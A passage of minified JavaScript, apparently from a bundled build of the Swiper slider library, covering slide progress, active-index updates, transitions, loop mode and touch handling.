t="".concat(r.containerModifierClass,"backface-hidden"),n=e.el.classList.contains(t);c<=r.maxBackfaceHiddenSlides?n||e.el.classList.add(t):n&&e.el.classList.remove(t)}},updateAutoHeight:function(e){const t=this,r=[],n=t.virtual&&t.params.virtual.enabled;let i,a=0;"number"===typeof e?t.setTransition(e):!0===e&&t.setTransition(t.params.speed);const s=e=>n?t.slides[t.getSlideIndexByData(e)]:t.slides[e];if("auto"!==t.params.slidesPerView&&t.params.slidesPerView>1)if(t.params.centeredSlides)(t.visibleSlides||[]).forEach(e=>{r.push(e)});else for(i=0;i<Math.ceil(t.params.slidesPerView);i+=1){const e=t.activeIndex+i;if(e>t.slides.length&&!n)break;r.push(s(e))}else r.push(s(t.activeIndex));for(i=0;i<r.length;i+=1)if("undefined"!==typeof r[i]){const e=r[i].offsetHeight;a=e>a?e:a}(a||0===a)&&(t.wrapperEl.style.height="".concat(a,"px"))},updateSlidesOffset:function(){const e=this,t=e.slides,r=e.isElement?e.isHorizontal()?e.wrapperEl.offsetLeft:e.wrapperEl.offsetTop:0;for(let n=0;n<t.length;n+=1)t[n].swiperSlideOffset=(e.isHorizontal()?t[n].offsetLeft:t[n].offsetTop)-r-e.cssOverflowAdjustment()},updateSlidesProgress:function(e){void 0===e&&(e=this&&this.translate||0);const t=this,r=t.params,{slides:n,rtlTranslate:i,snapGrid:a}=t;if(0===n.length)return;"undefined"===typeof n[0].swiperSlideOffset&&t.updateSlidesOffset();let s=-e;i&&(s=e),t.visibleSlidesIndexes=[],t.visibleSlides=[];let o=r.spaceBetween;"string"===typeof o&&o.indexOf("%")>=0?o=parseFloat(o.replace("%",""))/100*t.size:"string"===typeof o&&(o=parseFloat(o));for(let l=0;l<n.length;l+=1){const e=n[l];let u=e.swiperSlideOffset;r.cssMode&&r.centeredSlides&&(u-=n[0].swiperSlideOffset);const d=(s+(r.centeredSlides?t.minTranslate():0)-u)/(e.swiperSlideSize+o),c=(s-a[0]+(r.centeredSlides?t.minTranslate():0)-u)/(e.swiperSlideSize+o),h=-(s-u),f=h+t.slidesSizesGrid[l],p=h>=0&&h<=t.size-t.slidesSizesGrid[l],m=h>=0&&h<t.size-1||f>1&&f<=t.size||h<=0&&f>=t.size;m&&(t.visibleSlides.push(e),t.visibleSlidesIndexes.push(l)),lh(e,m,r.slideVisibleClass),lh(e,p,r.slideFullyVisibleClass),e.progress=i?-d:d,e.originalProgress=i?-c:c}},updateProgress:function(e){const t=this;if("undefined"===typeof e){const r=t.rtlTranslate?-1:1;e=t&&t.translate&&t.translate*r||0}const r=t.params,n=t.maxTranslate()-t.minTranslate();let{progress:i,isBeginning:a,isEnd:s,progressLoop:o}=t;const l=a,u=s;if(0===n)i=0,a=!0,s=!0;else{i=(e-t.minTranslate())/n;const r=Math.abs(e-t.minTranslate())<1,o=Math.abs(e-t.maxTranslate())<1;a=r||i<=0,s=o||i>=1,r&&(i=0),o&&(i=1)}if(r.loop){const r=t.getSlideIndexByData(0),n=t.getSlideIndexByData(t.slides.length-1),i=t.slidesGrid[r],a=t.slidesGrid[n],s=t.slidesGrid[t.slidesGrid.length-1],l=Math.abs(e);o=l>=i?(l-i)/s:(l+s-a)/s,o>1&&(o-=1)}Object.assign(t,{progress:i,progressLoop:o,isBeginning:a,isEnd:s}),(r.watchSlidesProgress||r.centeredSlides&&r.autoHeight)&&t.updateSlidesProgress(e),a&&!l&&t.emit("reachBeginning toEdge"),s&&!u&&t.emit("reachEnd toEdge"),(l&&!a||u&&!s)&&t.emit("fromEdge"),t.emit("progress",i)},updateSlidesClasses:function(){const e=this,{slides:t,params:r,slidesEl:n,activeIndex:i}=e,a=e.virtual&&r.virtual.enabled,s=e.grid&&r.grid&&r.grid.rows>1,o=e=>Wc(n,".".concat(r.slideClass).concat(e,", swiper-slide").concat(e))[0];let l,u,d;if(a)if(r.loop){let t=i-e.virtual.slidesBefore;t<0&&(t=e.virtual.slides.length+t),t>=e.virtual.slides.length&&(t-=e.virtual.slides.length),l=o('[data-swiper-slide-index="'.concat(t,'"]'))}else l=o('[data-swiper-slide-index="'.concat(i,'"]'));else s?(l=t.find(e=>e.column===i),d=t.find(e=>e.column===i+1),u=t.find(e=>e.column===i-1)):l=t[i];l&&(s||(d=function(e,t){const r=[];for(;e.nextElementSibling;){const n=e.nextElementSibling;t?n.matches(t)&&r.push(n):r.push(n),e=n}return r}(l,".".concat(r.slideClass,", swiper-slide"))[0],r.loop&&!d&&(d=t[0]),u=function(e,t){const r=[];for(;e.previousElementSibling;){const n=e.previousElementSibling;t?n.matches(t)&&r.push(n):r.push(n),e=n}return r}(l,".".concat(r.slideClass,", swiper-slide"))[0],r.loop&&0===!u&&(u=t[t.length-1]))),t.forEach(e=>{uh(e,e===l,r.slideActiveClass),uh(e,e===d,r.slideNextClass),uh(e,e===u,r.slidePrevClass)}),e.emitSlidesClasses()},updateActiveIndex:function(e){const t=this,r=t.rtlTranslate?t.translate:-t.translate,{snapGrid:n,params:i,activeIndex:a,realIndex:s,snapIndex:o}=t;let l,u=e;const d=e=>{let r=e-t.virtual.slidesBefore;return r<0&&(r=t.virtual.slides.length+r),r>=t.virtual.slides.length&&(r-=t.virtual.slides.length),r};if("undefined"===typeof u&&(u=function(e){const{slidesGrid:t,params:r}=e,n=e.rtlTranslate?e.translate:-e.translate;let i;for(let a=0;a<t.length;a+=1)"undefined"!==typeof t[a+1]?n>=t[a]&&n<t[a+1]-(t[a+1]-t[a])/2?i=a:n>=t[a]&&n<t[a+1]&&(i=a+1):n>=t[a]&&(i=a);return r.normalizeSlideIndex&&(i<0||"undefined"===typeof i)&&(i=0),i}(t)),n.indexOf(r)>=0)l=n.indexOf(r);else{const e=Math.min(i.slidesPerGroupSkip,u);l=e+Math.floor((u-e)/i.slidesPerGroup)}if(l>=n.length&&(l=n.length-1),u===a&&!t.params.loop)return void(l!==o&&(t.snapIndex=l,t.emit("snapIndexChange")));if(u===a&&t.params.loop&&t.virtual&&t.params.virtual.enabled)return void(t.realIndex=d(u));const c=t.grid&&i.grid&&i.grid.rows>1;let h;if(t.virtual&&i.virtual.enabled&&i.loop)h=d(u);else if(c){const e=t.slides.find(e=>e.column===u);let r=parseInt(e.getAttribute("data-swiper-slide-index"),10);Number.isNaN(r)&&(r=Math.max(t.slides.indexOf(e),0)),h=Math.floor(r/i.grid.rows)}else if(t.slides[u]){const e=t.slides[u].getAttribute("data-swiper-slide-index");h=e?parseInt(e,10):u}else h=u;Object.assign(t,{previousSnapIndex:o,snapIndex:l,previousRealIndex:s,realIndex:h,previousIndex:a,activeIndex:u}),t.initialized&&hh(t),t.emit("activeIndexChange"),t.emit("snapIndexChange"),(t.initialized||t.params.runCallbacksOnInit)&&(s!==h&&t.emit("realIndexChange"),t.emit("slideChange"))},updateClickedSlide:function(e,t){const r=this,n=r.params;let i=e.closest(".".concat(n.slideClass,", swiper-slide"));!i&&r.isElement&&t&&t.length>1&&t.includes(e)&&[...t.slice(t.indexOf(e)+1,t.length)].forEach(e=>{!i&&e.matches&&e.matches(".".concat(n.slideClass,", swiper-slide"))&&(i=e)});let a,s=!1;if(i)for(let o=0;o<r.slides.length;o+=1)if(r.slides[o]===i){s=!0,a=o;break}if(!i||!s)return r.clickedSlide=void 0,void(r.clickedIndex=void 0);r.clickedSlide=i,r.virtual&&r.params.virtual.enabled?r.clickedIndex=parseInt(i.getAttribute("data-swiper-slide-index"),10):r.clickedIndex=a,n.slideToClickedSlide&&void 0!==r.clickedIndex&&r.clickedIndex!==r.activeIndex&&r.slideToClickedSlide()}};var ph={getTranslate:function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");const{params:t,rtlTranslate:r,translate:n,wrapperEl:i}=this;if(t.virtualTranslate)return r?-n:n;if(t.cssMode)return n;let a=Vc(i,e);return a+=this.cssOverflowAdjustment(),r&&(a=-a),a||0},setTranslate:function(e,t){const r=this,{rtlTranslate:n,params:i,wrapperEl:a,progress:s}=r;let o,l=0,u=0;r.isHorizontal()?l=n?-e:e:u=e,i.roundLengths&&(l=Math.floor(l),u=Math.floor(u)),r.previousTranslate=r.translate,r.translate=r.isHorizontal()?l:u,i.cssMode?a[r.isHorizontal()?"scrollLeft":"scrollTop"]=r.isHorizontal()?-l:-u:i.virtualTranslate||(r.isHorizontal()?l-=r.cssOverflowAdjustment():u-=r.cssOverflowAdjustment(),a.style.transform="translate3d(".concat(l,"px, ").concat(u,"px, ").concat(0,"px)"));const d=r.maxTranslate()-r.minTranslate();o=0===d?0:(e-r.minTranslate())/d,o!==s&&r.updateProgress(e),r.emit("setTranslate",r.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e,t,r,n,i){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===r&&(r=!0),void 0===n&&(n=!0);const a=this,{params:s,wrapperEl:o}=a;if(a.animating&&s.preventInteractionOnTransition)return!1;const l=a.minTranslate(),u=a.maxTranslate();let d;if(d=n&&e>l?l:n&&e<u?u:e,a.updateProgress(d),s.cssMode){const e=a.isHorizontal();if(0===t)o[e?"scrollLeft":"scrollTop"]=-d;else{if(!a.support.smoothScroll)return qc({swiper:a,targetPosition:-d,side:e?"left":"top"}),!0;o.scrollTo({[e?"left":"top"]:-d,behavior:"smooth"})}return!0}return 0===t?(a.setTransition(0),a.setTranslate(d),r&&(a.emit("beforeTransitionStart",t,i),a.emit("transitionEnd"))):(a.setTransition(t),a.setTranslate(d),r&&(a.emit("beforeTransitionStart",t,i),a.emit("transitionStart")),a.animating||(a.animating=!0,a.onTranslateToWrapperTransitionEnd||(a.onTranslateToWrapperTransitionEnd=function(e){a&&!a.destroyed&&e.target===this&&(a.wrapperEl.removeEventListener("transitionend",a.onTranslateToWrapperTransitionEnd),a.onTranslateToWrapperTransitionEnd=null,delete a.onTranslateToWrapperTransitionEnd,a.animating=!1,r&&a.emit("transitionEnd"))}),a.wrapperEl.addEventListener("transitionend",a.onTranslateToWrapperTransitionEnd))),!0}};function mh(e){let{swiper:t,runCallbacks:r,direction:n,step:i}=e;const{activeIndex:a,previousIndex:s}=t;let o=n;o||(o=a>s?"next":a<s?"prev":"reset"),t.emit("transition".concat(i)),r&&"reset"===o?t.emit("slideResetTransition".concat(i)):r&&a!==s&&(t.emit("slideChangeTransition".concat(i)),"next"===o?t.emit("slideNextTransition".concat(i)):t.emit("slidePrevTransition".concat(i)))}var yh={setTransition:function(e,t){const r=this;r.params.cssMode||(r.wrapperEl.style.transitionDuration="".concat(e,"ms"),r.wrapperEl.style.transitionDelay=0===e?"0ms":""),r.emit("setTransition",e,t)},transitionStart:function(e,t){void 0===e&&(e=!0);const r=this,{params:n}=r;n.cssMode||(n.autoHeight&&r.updateAutoHeight(),mh({swiper:r,runCallbacks:e,direction:t,step:"Start"}))},transitionEnd:function(e,t){void 0===e&&(e=!0);const r=this,{params:n}=r;r.animating=!1,n.cssMode||(r.setTransition(0),mh({swiper:r,runCallbacks:e,direction:t,step:"End"}))}};var gh={slideTo:function(e,t,r,n,i){void 0===e&&(e=0),void 0===r&&(r=!0),"string"===typeof e&&(e=parseInt(e,10));const a=this;let s=e;s<0&&(s=0);const{params:o,snapGrid:l,slidesGrid:u,previousIndex:d,activeIndex:c,rtlTranslate:h,wrapperEl:f,enabled:p}=a;if(!p&&!n&&!i||a.destroyed||a.animating&&o.preventInteractionOnTransition)return!1;"undefined"===typeof t&&(t=a.params.speed);const m=Math.min(a.params.slidesPerGroupSkip,s);let y=m+Math.floor((s-m)/a.params.slidesPerGroup);y>=l.length&&(y=l.length-1);const g=-l[y];if(o.normalizeSlideIndex)for(let E=0;E<u.length;E+=1){const e=-Math.floor(100*g),t=Math.floor(100*u[E]),r=Math.floor(100*u[E+1]);"undefined"!==typeof u[E+1]?e>=t&&e<r-(r-t)/2?s=E:e>=t&&e<r&&(s=E+1):e>=t&&(s=E)}if(a.initialized&&s!==c){if(!a.allowSlideNext&&(h?g>a.translate&&g>a.minTranslate():g<a.translate&&g<a.minTranslate()))return!1;if(!a.allowSlidePrev&&g>a.translate&&g>a.maxTranslate()&&(c||0)!==s)return!1}let v;s!==(d||0)&&r&&a.emit("beforeSlideChangeStart"),a.updateProgress(g),v=s>c?"next":s<c?"prev":"reset";const b=a.virtual&&a.params.virtual.enabled;if(!(b&&i)&&(h&&-g===a.translate||!h&&g===a.translate))return a.updateActiveIndex(s),o.autoHeight&&a.updateAutoHeight(),a.updateSlidesClasses(),"slide"!==o.effect&&a.setTranslate(g),"reset"!==v&&(a.transitionStart(r,v),a.transitionEnd(r,v)),!1;if(o.cssMode){const e=a.isHorizontal(),r=h?g:-g;if(0===t)b&&(a.wrapperEl.style.scrollSnapType="none",a._immediateVirtual=!0),b&&!a._cssModeVirtualInitialSet&&a.params.initialSlide>0?(a._cssModeVirtualInitialSet=!0,requestAnimationFrame(()=>{f[e?"scrollLeft":"scrollTop"]=r})):f[e?"scrollLeft":"scrollTop"]=r,b&&requestAnimationFrame(()=>{a.wrapperEl.style.scrollSnapType="",a._immediateVirtual=!1});else{if(!a.support.smoothScroll)return qc({swiper:a,targetPosition:r,side:e?"left":"top"}),!0;f.scrollTo({[e?"left":"top"]:r,behavior:"smooth"})}return!0}const w=sh().isSafari;return b&&!i&&w&&a.isElement&&a.virtual.update(!1,!1,s),a.setTransition(t),a.setTranslate(g),a.updateActiveIndex(s),a.updateSlidesClasses(),a.emit("beforeTransitionStart",t,n),a.transitionStart(r,v),0===t?a.transitionEnd(r,v):a.animating||(a.animating=!0,a.onSlideToWrapperTransitionEnd||(a.onSlideToWrapperTransitionEnd=function(e){a&&!a.destroyed&&e.target===this&&(a.wrapperEl.removeEventListener("transitionend",a.onSlideToWrapperTransitionEnd),a.onSlideToWrapperTransitionEnd=null,delete a.onSlideToWrapperTransitionEnd,a.transitionEnd(r,v))}),a.wrapperEl.addEventListener("transitionend",a.onSlideToWrapperTransitionEnd)),!0},slideToLoop:function(e,t,r,n){if(void 0===e&&(e=0),void 0===r&&(r=!0),"string"===typeof e){e=parseInt(e,10)}const i=this;if(i.destroyed)return;"undefined"===typeof t&&(t=i.params.speed);const a=i.grid&&i.params.grid&&i.params.grid.rows>1;let s=e;if(i.params.loop)if(i.virtual&&i.params.virtual.enabled)s+=i.virtual.slidesBefore;else{let e;if(a){const t=s*i.params.grid.rows;e=i.slides.find(e=>1*e.getAttribute("data-swiper-slide-index")===t).column}else e=i.getSlideIndexByData(s);const t=a?Math.ceil(i.slides.length/i.params.grid.rows):i.slides.length,{centeredSlides:r}=i.params;let o=i.params.slidesPerView;"auto"===o?o=i.slidesPerViewDynamic():(o=Math.ceil(parseFloat(i.params.slidesPerView,10)),r&&o%2===0&&(o+=1));let l=t-e<o;if(r&&(l=l||e<Math.ceil(o/2)),n&&r&&"auto"!==i.params.slidesPerView&&!a&&(l=!1),l){const n=r?e<i.activeIndex?"prev":"next":e-i.activeIndex-1<i.params.slidesPerView?"next":"prev";i.loopFix({direction:n,slideTo:!0,activeSlideIndex:"next"===n?e+1:e-t+1,slideRealIndex:"next"===n?i.realIndex:void 0})}if(a){const e=s*i.params.grid.rows;s=i.slides.find(t=>1*t.getAttribute("data-swiper-slide-index")===e).column}else s=i.getSlideIndexByData(s)}return requestAnimationFrame(()=>{i.slideTo(s,t,r,n)}),i},slideNext:function(e,t,r){void 0===t&&(t=!0);const n=this,{enabled:i,params:a,animating:s}=n;if(!i||n.destroyed)return n;"undefined"===typeof e&&(e=n.params.speed);let o=a.slidesPerGroup;"auto"===a.slidesPerView&&1===a.slidesPerGroup&&a.slidesPerGroupAuto&&(o=Math.max(n.slidesPerViewDynamic("current",!0),1));const l=n.activeIndex<a.slidesPerGroupSkip?1:o,u=n.virtual&&a.virtual.enabled;if(a.loop){if(s&&!u&&a.loopPreventsSliding)return!1;if(n.loopFix({direction:"next"}),n._clientLeft=n.wrapperEl.clientLeft,n.activeIndex===n.slides.length-1&&a.cssMode)return requestAnimationFrame(()=>{n.slideTo(n.activeIndex+l,e,t,r)}),!0}return a.rewind&&n.isEnd?n.slideTo(0,e,t,r):n.slideTo(n.activeIndex+l,e,t,r)},slidePrev:function(e,t,r){void 0===t&&(t=!0);const n=this,{params:i,snapGrid:a,slidesGrid:s,rtlTranslate:o,enabled:l,animating:u}=n;if(!l||n.destroyed)return n;"undefined"===typeof e&&(e=n.params.speed);const d=n.virtual&&i.virtual.enabled;if(i.loop){if(u&&!d&&i.loopPreventsSliding)return!1;n.loopFix({direction:"prev"}),n._clientLeft=n.wrapperEl.clientLeft}function c(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}const h=c(o?n.translate:-n.translate),f=a.map(e=>c(e)),p=i.freeMode&&i.freeMode.enabled;let m=a[f.indexOf(h)-1];if("undefined"===typeof m&&(i.cssMode||p)){let e;a.forEach((t,r)=>{h>=t&&(e=r)}),"undefined"!==typeof e&&(m=p?a[e]:a[e>0?e-1:e])}let y=0;if("undefined"!==typeof m&&(y=s.indexOf(m),y<0&&(y=n.activeIndex-1),"auto"===i.slidesPerView&&1===i.slidesPerGroup&&i.slidesPerGroupAuto&&(y=y-n.slidesPerViewDynamic("previous",!0)+1,y=Math.max(y,0))),i.rewind&&n.isBeginning){const i=n.params.virtual&&n.params.virtual.enabled&&n.virtual?n.virtual.slides.length-1:n.slides.length-1;return n.slideTo(i,e,t,r)}return i.loop&&0===n.activeIndex&&i.cssMode?(requestAnimationFrame(()=>{n.slideTo(y,e,t,r)}),!0):n.slideTo(y,e,t,r)},slideReset:function(e,t,r){void 0===t&&(t=!0);const n=this;if(!n.destroyed)return"undefined"===typeof e&&(e=n.params.speed),n.slideTo(n.activeIndex,e,t,r)},slideToClosest:function(e,t,r,n){void 0===t&&(t=!0),void 0===n&&(n=.5);const i=this;if(i.destroyed)return;"undefined"===typeof e&&(e=i.params.speed);let a=i.activeIndex;const s=Math.min(i.params.slidesPerGroupSkip,a),o=s+Math.floor((a-s)/i.params.slidesPerGroup),l=i.rtlTranslate?i.translate:-i.translate;if(l>=i.snapGrid[o]){const e=i.snapGrid[o];l-e>(i.snapGrid[o+1]-e)*n&&(a+=i.params.slidesPerGroup)}else{const e=i.snapGrid[o-1];l-e<=(i.snapGrid[o]-e)*n&&(a-=i.params.slidesPerGroup)}return a=Math.max(a,0),a=Math.min(a,i.slidesGrid.length-1),i.slideTo(a,e,t,r)},slideToClickedSlide:function(){const e=this;if(e.destroyed)return;const{params:t,slidesEl:r}=e,n="auto"===t.slidesPerView?e.slidesPerViewDynamic():t.slidesPerView;let i,a=e.getSlideIndexWhenGrid(e.clickedIndex);const s=e.isElement?"swiper-slide":".".concat(t.slideClass),o=e.grid&&e.params.grid&&e.params.grid.rows>1;if(t.loop){if(e.animating)return;i=parseInt(e.clickedSlide.getAttribute("data-swiper-slide-index"),10),t.centeredSlides?e.slideToLoop(i):a>(o?(e.slides.length-n)/2-(e.params.grid.rows-1):e.slides.length-n)?(e.loopFix(),a=e.getSlideIndex(Wc(r,"".concat(s,'[data-swiper-slide-index="').concat(i,'"]'))[0]),Bc(()=>{e.slideTo(a)})):e.slideTo(a)}else e.slideTo(a)}};var vh={loopCreate:function(e,t){const r=this,{params:n,slidesEl:i}=r;if(!n.loop||r.virtual&&r.params.virtual.enabled)return;const a=()=>{Wc(i,".".concat(n.slideClass,", swiper-slide")).forEach((e,t)=>{e.setAttribute("data-swiper-slide-index",t)})},s=r.grid&&n.grid&&n.grid.rows>1;n.loopAddBlankSlides&&(n.slidesPerGroup>1||s)&&(()=>{const e=Wc(i,".".concat(n.slideBlankClass));e.forEach(e=>{e.remove()}),e.length>0&&(r.recalcSlides(),r.updateSlides())})();const o=n.slidesPerGroup*(s?n.grid.rows:1),l=r.slides.length%o!==0,u=s&&r.slides.length%n.grid.rows!==0,d=e=>{for(let t=0;t<e;t+=1){const e=r.isElement?Qc("swiper-slide",[n.slideBlankClass]):Qc("div",[n.slideClass,n.slideBlankClass]);r.slidesEl.append(e)}};if(l){if(n.loopAddBlankSlides){d(o-r.slides.length%o),r.recalcSlides(),r.updateSlides()}else Kc("Swiper Loop Warning: The number of slides is not even to slidesPerGroup, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)");a()}else if(u){if(n.loopAddBlankSlides){d(n.grid.rows-r.slides.length%n.grid.rows),r.recalcSlides(),r.updateSlides()}else Kc("Swiper Loop Warning: The number of slides is not even to grid.rows, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)");a()}else a();r.loopFix({slideRealIndex:e,direction:n.centeredSlides?void 0:"next",initial:t})},loopFix:function(e){let{slideRealIndex:t,slideTo:r=!0,direction:n,setTranslate:i,activeSlideIndex:a,initial:s,byController:l,byMousewheel:u}=void 0===e?{}:e;const d=this;if(!d.params.loop)return;d.emit("beforeLoopFix");const{slides:c,allowSlidePrev:h,allowSlideNext:f,slidesEl:p,params:m}=d,{centeredSlides:y,initialSlide:g}=m;if(d.allowSlidePrev=!0,d.allowSlideNext=!0,d.virtual&&m.virtual.enabled)return r&&(m.centeredSlides||0!==d.snapIndex?m.centeredSlides&&d.snapIndex<m.slidesPerView?d.slideTo(d.virtual.slides.length+d.snapIndex,0,!1,!0):d.snapIndex===d.snapGrid.length-1&&d.slideTo(d.virtual.slidesBefore,0,!1,!0):d.slideTo(d.virtual.slides.length,0,!1,!0)),d.allowSlidePrev=h,d.allowSlideNext=f,void d.emit("loopFix");let v=m.slidesPerView;"auto"===v?v=d.slidesPerViewDynamic():(v=Math.ceil(parseFloat(m.slidesPerView,10)),y&&v%2===0&&(v+=1));const b=m.slidesPerGroupAuto?v:m.slidesPerGroup;let w=y?Math.max(b,Math.ceil(v/2)):b;w%b!==0&&(w+=b-w%b),w+=m.loopAdditionalSlides,d.loopedSlides=w;const E=d.grid&&m.grid&&m.grid.rows>1;c.length<v+w||"cards"===d.params.effect&&c.length<v+2*w?Kc("Swiper Loop Warning: The number of slides is not enough for loop mode, it will be disabled or not function properly. You need to add more slides (or make duplicates) or lower the values of slidesPerView and slidesPerGroup parameters"):E&&"row"===m.grid.fill&&Kc("Swiper Loop Warning: Loop mode is not compatible with grid.fill = `row`");const S=[],x=[],C=E?Math.ceil(c.length/m.grid.rows):c.length,D=s&&C-g<v&&!y;let k=D?g:d.activeIndex;"undefined"===typeof a?a=d.getSlideIndex(c.find(e=>e.classList.contains(m.slideActiveClass))):k=a;const $="next"===n||!n,_="prev"===n||!n;let P=0,T=0;const A=(E?c[a].column:a)+(y&&"undefined"===typeof i?-v/2+.5:0);if(A<w){P=Math.max(w-A,b);for(let e=0;e<w-A;e+=1){const t=e-Math.floor(e/C)*C;if(E){const e=C-t-1;for(let t=c.length-1;t>=0;t-=1)c[t].column===e&&S.push(t)}else S.push(C-t-1)}}else if(A+v>C-w){T=Math.max(A-(C-2*w),b),D&&(T=Math.max(T,v-C+g+1));for(let e=0;e<T;e+=1){const t=e-Math.floor(e/C)*C;E?c.forEach((e,r)=>{e.column===t&&x.push(r)}):x.push(t)}}if(d.__preventObserver__=!0,requestAnimationFrame(()=>{d.__preventObserver__=!1}),"cards"===d.params.effect&&c.length<v+2*w&&(x.includes(a)&&x.splice(x.indexOf(a),1),S.includes(a)&&S.splice(S.indexOf(a),1)),_&&S.forEach(e=>{c[e].swiperLoopMoveDOM=!0,p.prepend(c[e]),c[e].swiperLoopMoveDOM=!1}),$&&x.forEach(e=>{c[e].swiperLoopMoveDOM=!0,p.append(c[e]),c[e].swiperLoopMoveDOM=!1}),d.recalcSlides(),"auto"===m.slidesPerView?d.updateSlides():E&&(S.length>0&&_||x.length>0&&$)&&d.slides.forEach((e,t)=>{d.grid.updateSlide(t,e,d.slides)}),m.watchSlidesProgress&&d.updateSlidesOffset(),r)if(S.length>0&&_){if("undefined"===typeof t){const e=d.slidesGrid[k],t=d.slidesGrid[k+P]-e;u?d.setTranslate(d.translate-t):(d.slideTo(k+Math.ceil(P),0,!1,!0),i&&(d.touchEventsData.startTranslate=d.touchEventsData.startTranslate-t,d.touchEventsData.currentTranslate=d.touchEventsData.currentTranslate-t))}else if(i){const e=E?S.length/m.grid.rows:S.length;d.slideTo(d.activeIndex+e,0,!1,!0),d.touchEventsData.currentTranslate=d.translate}}else if(x.length>0&&$)if("undefined"===typeof t){const e=d.slidesGrid[k],t=d.slidesGrid[k-T]-e;u?d.setTranslate(d.translate-t):(d.slideTo(k-T,0,!1,!0),i&&(d.touchEventsData.startTranslate=d.touchEventsData.startTranslate-t,d.touchEventsData.currentTranslate=d.touchEventsData.currentTranslate-t))}else{const e=E?x.length/m.grid.rows:x.length;d.slideTo(d.activeIndex-e,0,!1,!0)}if(d.allowSlidePrev=h,d.allowSlideNext=f,d.controller&&d.controller.control&&!l){const e={slideRealIndex:t,direction:n,setTranslate:i,activeSlideIndex:a,byController:!0};Array.isArray(d.controller.control)?d.controller.control.forEach(t=>{!t.destroyed&&t.params.loop&&t.loopFix(o(o({},e),{},{slideTo:t.params.slidesPerView===m.slidesPerView&&r}))}):d.controller.control instanceof d.constructor&&d.controller.control.params.loop&&d.controller.control.loopFix(o(o({},e),{},{slideTo:d.controller.control.params.slidesPerView===m.slidesPerView&&r}))}d.emit("loopFix")},loopDestroy:function(){const e=this,{params:t,slidesEl:r}=e;if(!t.loop||!r||e.virtual&&e.params.virtual.enabled)return;e.recalcSlides();const n=[];e.slides.forEach(e=>{const t="undefined"===typeof e.swiperSlideIndex?1*e.getAttribute("data-swiper-slide-index"):e.swiperSlideIndex;n[t]=e}),e.slides.forEach(e=>{e.removeAttribute("data-swiper-slide-index")}),n.forEach(e=>{r.append(e)}),e.recalcSlides(),e.slideTo(e.realIndex,0)}};var bh={setGrabCursor:function(e){const t=this;if(!t.params.simulateTouch||t.params.watchOverflow&&t.isLocked||t.params.cssMode)return;const r="container"===t.params.touchEventsTarget?t.el:t.wrapperEl;t.isElement&&(t.__preventObserver__=!0),r.style.cursor="move",r.style.cursor=e?"grabbing":"grab",t.isElement&&requestAnimationFrame(()=>{t.__preventObserver__=!1})},unsetGrabCursor:function(){const e=this;e.params.watchOverflow&&e.isLocked||e.params.cssMode||(e.isElement&&(e.__preventObserver__=!0),e["container"===e.params.touchEventsTarget?"el":"wrapperEl"].style.cursor="",e.isElement&&requestAnimationFrame(()=>{e.__preventObserver__=!1}))}};function wh(e,t,r){const n=Nc(),{params:i}=e,a=i.edgeSwipeDetection,s=i.edgeSwipeThreshold;return!a||!(r<=s||r>=n.innerWidth-s)||"prevent"===a&&(t.preventDefault(),!0)}function Eh(e){const t=this,r=Rc();let n=e;n.originalEvent&&(n=n.originalEvent);const i=t.touchEventsData;if("pointerdown"===n.type){if(null!==i.pointerId&&i.pointerId!==n.pointerId)return;i.pointerId=n.pointerId}else"touchstart"===n.type&&1===n.targetTouches.length&&(i.touchId=n.targetTouches[0].identifier);if("touchstart"===n.type)return void wh(t,n,n.targetTouches[0].pageX);const{params:a,touches:s,enabled:o}=t;if(!o)return;if(!a.simulateTouch&&"mouse"===n.pointerType)return;if(t.animating&&a.preventInteractionOnTransition)return;!t.animating&&a.cssMode&&a.loop&&t.loopFix();let l=n.target;if("wrapper"===a.touchEventsTarget&&!function(e,t){const r=Nc();let n=t.contains(e);!n&&r.HTMLSlotElement&&t instanceof HTMLSlotElement&&(n=[...t.assignedElements()].includes(e),n||(n=function(e,t){const r=[t];for(;r.length>0;){const t=r.shift();if(e===t)return!0;r.push(...t.children,...t.shadowRoot?t.shadowRoot.children:[],...t.assignedElements?t.assignedElements():[])}}(e,t)));return n}(l,t.wrapperEl))return;if("which"in n&&3===n.which)return;if("button"in n&&n.button>0)return;if(i.isTouched&&i.isMoved)return;const u=!!a.noSwipingClass&&""!==a.noSwipingClass,d=n.composedPath?n.composedPath():n.path;u&&n.target&&n.target.shadowRoot&&d&&(l=d[0]);const c=a.noSwipingSelector?a.noSwipingSelector:".".concat(a.noSwipingClass),h=!(!n.target||!n.target.shadowRoot);if(a.noSwiping&&(h?function(e,t){return void 0===t&&(t=this),function t(r){if(!r||r===Rc()||r===Nc())return null;r.assignedSlot&&(r=r.assignedSlot);const n=r.closest(e);return n||r.getRootNode?n||t(r.getRootNode().host):null}(t)}(c,l):l.closest(c)))return void(t.allowClick=!0);if(a.swipeHandler&&!l.closest(a.swipeHandler))return;s.currentX=n.pageX,s.currentY=n.pageY;const f=s.currentX,p=s.currentY;if(!wh(t,n,f))return;Object.assign(i,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),s.startX=f,s.startY=p,i.touchStartTime=jc(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,a.threshold>0&&(i.allowThresholdMove=!1);let m=!0;l.matches(i.focusableElements)&&(m=!1,"SELECT"===l.nodeName&&(i.isTouched=!1)),r.activeElement&&r.activeElement.matches(i.focusableElements)&&r.activeElement!==l&&("mouse"===n.pointerType||"mouse"!==n.pointerType&&!l.matches(i.focusableElements))&&r.activeElement.blur();const y=m&&t.allowTouchMove&&a.touchStartPreventDefault;!a.touchStartForcePreventDefault&&!y||l.isContentEditable||n.preventDefault(),a.freeMode&&a.freeMode.enabled&&t.freeMode&&t.animating&&!a.cssMode&&t.freeMode.onTouchStart(),t.emit("touchStart",n)}function Sh(e){const t=Rc(),r=this,n=r.touchEventsData,{params:i,touches:a,rtlTranslate:s,enabled:o}=r;if(!o)return;if(!i.simulateTouch&&"mouse"===e.pointerType)return;let l,u=e;if(u.originalEvent&&(u=u.originalEvent),"pointermove"===u.type){if(null!==n.touchId)return;if(u.pointerId!==n.pointerId)return}if("touchmove"===u.type){if(l=[...u.changedTouches].find(e=>e.identifier===n.touchId),!l||l.identifier!==n.touchId)return}else l=u;if(!n.isTouched)return 